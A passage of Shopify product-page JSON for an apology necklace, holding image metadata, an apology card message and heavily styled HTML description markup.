icial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","width":1000},{"alt":null,"id":25813479555165,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","width":1000},{"alt":null,"id":25813479620701,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","width":1000},{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","width":1000},{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI'm Sorry I Have Been An Ass\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI DID\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eSOMETHING\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI CAN'T TAKE BACK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI TRULY WISH\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI COULD REWIND\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTHE CLOCK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e I WOULD\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTRY AND OFFER AN EXPLANATION,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eBUT THERE ARE\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eNO EXCUSES.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI CAUSED YOU.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI Love You Forever!\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\" alt=\"sorry gift\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;\"\u003eAdditional Specs:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; 